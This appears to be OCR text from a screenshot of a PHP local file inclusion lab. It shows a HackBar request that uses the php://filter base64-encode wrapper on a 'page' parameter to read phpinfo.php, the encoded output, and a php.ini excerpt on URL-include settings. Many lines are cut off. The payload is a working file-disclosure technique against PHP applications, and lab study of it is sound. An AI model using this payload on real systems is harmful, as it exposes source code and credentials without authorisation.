 Mozilla Firefox
192.168.86.1/filebh.php?pag
192.168.86.1/filebh.php?page=php://filter/read=c
PD9waHANCiBwaHBpbmZvKCk7IA0KPz4=
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBa
Encryption Encoding Other Ha
Load URL
Split URL
http://192.168.86.1/filebh.php?page=php://filter/read=convert.base64-encode
/resource=phpinfo.php
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treat
; http://php.net/allow-url-f
allow_url_fopen = Off
; Whether to allow include/r
; http://php.net/allow-url-i
allow_url_include = Off
; Define the anonymous ftp p
; for this is empty.
; http://php.net/from
;from="john@doe.com"